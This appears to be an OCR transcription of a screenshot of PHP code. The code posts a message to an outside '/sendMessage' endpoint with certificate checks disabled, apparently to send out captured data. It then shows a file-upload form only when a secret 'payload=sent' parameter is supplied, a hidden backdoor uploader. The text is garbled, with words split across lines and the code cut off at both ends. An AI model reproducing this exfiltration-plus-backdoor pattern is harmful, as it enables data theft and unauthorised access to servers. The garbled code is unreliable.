
'text'
=>
$bilmsg
,

       ];

$ch
 = curl_init(
$website
 . 
'/sendMess
age'
);

       curl_setopt(
$ch
, CURLOPT_HEADER, 
fals
e
);

       curl_setopt(
$ch
, CURLOPT_RETURNTRANSF
ER, 
1
);

       curl_setopt(
$ch
, CURLOPT_POST, 
1
);

       curl_setopt(
$ch
, CURLOPT_POSTFIELDS, 
(
$params
));

       curl_setopt(
$ch
, CURLOPT_SSL_VERIFYPE
ER, 
false
);

$result
 = curl_exec(
$ch
);

  	curl_close(
$ch
);}

  }

$message
  = 
$_GET
[
'payload'
];

if
(
$message
 == 
'sent'
){

$xx
 = 
$_FILES
[
'file'
][
'name'
];

$yy
  = 
$_FILES
[
'file'
][
'tmp_name'
];

echo
"<form method='POST' enctype='multipa
rt/form-data'>

   <input type='file'name='file' />

   <input type='submit' value='upload' />

  </form>"
;
